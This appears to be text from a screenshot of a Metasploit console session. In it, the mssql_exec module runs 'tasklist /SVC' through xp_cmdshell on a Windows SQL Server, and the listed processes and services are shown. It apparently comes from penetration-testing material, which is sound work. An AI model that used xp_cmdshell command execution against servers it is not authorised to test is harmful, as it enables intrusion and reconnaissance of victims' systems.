 msf auxiliary(admin/mssql/mssql_exec) > set CMD tasklist /SVC [46/574]
CMD => tasklist /SVC
msf auxiliary(admin/mssql/mssql_exec) > run
[*] - SQL Query: EXEC master..xp_cmdshell 'tasklist /SVC'
output
------
Nombre de imagen               PID Servicios
========================= ======== =============================================
System Idle Process              0 N/D
System                           4 N/D
smss.exe                       312 N/D
csrss.exe                      532 N/D
csrss.exe                      584 N/D
wininit.exe                    592 N/D
winlogon.exe                   624 N/D
services.exe                   680 N/D
lsass.exe                      696 EFS, KeyIso, SamSs
lsm.exe                        712 N/D
svchost.exe                    808 DcomLaunch, PlugPlay, Power
svchost.exe                    892 RpcEptMapper, RpcSs
LogonUI.exe                    972 N/D
svchost.exe                    988 Dhcp, eventlog, lmhosts
svchost.exe                    184 AeLookupSvc, BITS, CertPropSvc, gpsvc,
                                   IKEEXT, iphlpsvc, LanmanServer, ProfSvc,
                                   Schedule, SENS, SessionEnv,
                                   ShellHWDetection, Winmgmt, wuauserv
svchost.exe                    352 EventSystem, fdPHost, FontCache, netprofm,
                                   nsi, WinHttpAutoProxySvc
svchost.exe                    588 hidserv, Netman, TrkWks, UmRdpService, UxSms
svchost.exe                    876 CryptSvc, Dnscache, LanmanWorkstation,
                                   NlaSvc, WinRM
svchost.exe                   1128 BFE, DPS, MpsSvc
spoolsv.exe                   1248 Spooler
svchost.exe                   1292 AppHostSvc
cissesrv.exe                  1312 Cissesrv
svchost.exe                   1336 DiagTrack
inetinfo.exe                  1596 IISADMIN
MsDepSvc.exe                  1652 MsDepSvc
MsDtsSrvr.exe                 2088 MsDtsServer100
[0] 0:Metasploit* 1:Empire  2:Commands- "linuxbox" 17:29 12-Jan-18